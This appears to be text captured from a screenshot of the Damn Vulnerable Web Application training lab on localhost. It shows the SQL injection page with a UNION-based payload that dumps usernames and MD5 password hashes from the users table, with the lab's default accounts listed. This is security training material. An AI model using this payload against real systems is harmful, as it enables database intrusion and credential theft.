 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1'UNION SELECT user,password from users#
First name: admin
Surname: admin
ID: 1'UNION SELECT user,password from users#
First name: admin
Surname: 098f6bcd4621d373cade4e832627b4f6
ID: 1'UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user,password from users#
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1'UNION SELECT user,password from users#
Submit